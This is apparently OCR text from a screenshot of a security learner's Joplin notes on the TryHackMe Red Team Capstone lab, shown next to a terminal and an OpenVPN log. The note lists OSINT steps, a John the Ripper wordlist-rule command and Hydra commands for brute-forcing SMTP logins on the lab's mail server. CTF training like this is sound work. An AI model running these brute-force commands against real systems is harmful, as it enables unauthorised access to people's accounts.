 Activities
Terminator
Mar 6 16:21
Joplin
File Edit View Go Notebook Note Tools Help
Social Media 111
synack 27
TCM 55
THM 1
0day 1
Anonymous 1
brute-it 1
Dodge (Medium) 6
Evesdrop 2
ice 1
Napping 4
Opacity 3
Red-Team-Capstone 26
CORPDC.corp.thereserve.loc 10.200.113.10
Mail 10.200.121.11 3
red-team video shorts for ctf_walkthorughs
Server1 2
Server2
VPN 1
walkthrough 1
Web 2
Completed:
Synchronise
+ note
+ to-do
Search...
Initial Enum + SMTP Attack
Initial Enum + SMTP Attack
06/03/2024 16:08
en
Initial Enum + SMTP Attack
SYNTAX:
hydra -L users.txt -P passwords.txt
mail.thereserve.loc smtp
1. OSINT + list creation
found employee names on image titles
found email convention on website
2. Password list extension
Add a john.conf rule: Redteam-Capstone
john -w:/home/k4li5urf3r/THM/red-team-
capstone/Capstone_Challenge_Resource
s/password_base_list.txt --stdout --
rules:Redteam-Capstone
3. SMTP brute-force attack
hydra -L users.txt -P passwords.txt IP
smtp -vvv -I
4. Verify credentials
Click to add tags...
k4li5urf3r@CTFWalkthroughs:~/THM/red-team-capstone/Capstone_Challenge_Resources
k4li5urf3r@CTFWalkthroughs:~/THM/red-team-capstone/Capstone_Challenge_Resources 55x15
TheReserveBank
thereservebank
ReserveBank
reservebank
THM/red-team-capstone/Capstone_Challenge_Resources
> cat password_policy.txt
The password policy for TheReserve is the following:
* At least 8 characters long
* At least 1 number
* At least 1 special character
THM/red-team-capstone/Capstone_Challenge_Resources
> ca
Search: rules
Prev
Next
Wrap
Match Case
Invert Search
sudo openvpn kalisurfer-redteamcapstonechallenge.ovpn 55x16
2.168.2.1 dev wlp0s20f3
2024-03-06 16:14:52 ROUTE_GATEWAY 192.168.2.1/255.255.2
55.0 IFACE=wlp0s20f3 HWADDR=60:e3:2b:4a:6f:73
2024-03-06 16:14:52 TUN/TAP device capstone opened
2024-03-06 16:14:52 net_iface_mtu_set: mtu 1500 for cap
stone
2024-03-06 16:14:52 net_iface_up: set capstone up
2024-03-06 16:14:52 net_addr_v4_add: 10.50.32.11/24 dev
capstone
2024-03-06 16:14:52 net_route_v4_add: 10.200.36.0/24 vi
a 10.50.32.1 dev [NULL] table 0 metric 1000
2024-03-06 16:14:52 Initialization Sequence Completed
2024-03-06 16:14:52 Data Channel: cipher 'AES-256-CBC',
auth 'SHA512', peer-id: 0
2024-03-06 16:14:52 Timers: ping 5, ping-restart 120